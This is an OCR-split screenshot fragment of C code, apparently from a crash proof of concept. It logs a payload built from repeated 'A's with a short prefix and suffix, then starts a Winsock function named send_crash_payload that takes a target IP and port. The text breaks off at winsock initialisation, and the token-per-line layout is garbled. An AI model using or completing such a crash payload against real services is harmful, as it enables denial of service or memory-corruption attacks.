
sizeof
(
debug_msg
)
,
"Generated payload 
of length %d ('A's + 5 byte prefix + 2 
byte suffix)"
,
        TOTAL_PAYLOAD_LENGTH
)
;
log_msg
(
"[*]"
,
 debug_msg
)
;
return
 payload
;
}
BOOL 
send_crash_payload
(
const
char
*
target_ip
,
 uint16_t target_port
)
{
    WSADATA wsa
;
    SOCKET sock 
=
 INVALID_SOCKET
;
struct
 sockaddr_in server
;
char
 server_reply
[
2048
]
;
int
 recv_size
;
    ping_context_t ping_ctx 
=
{
0
}
;
    BOOL success 
=
 FALSE
;
// Initialize Winsock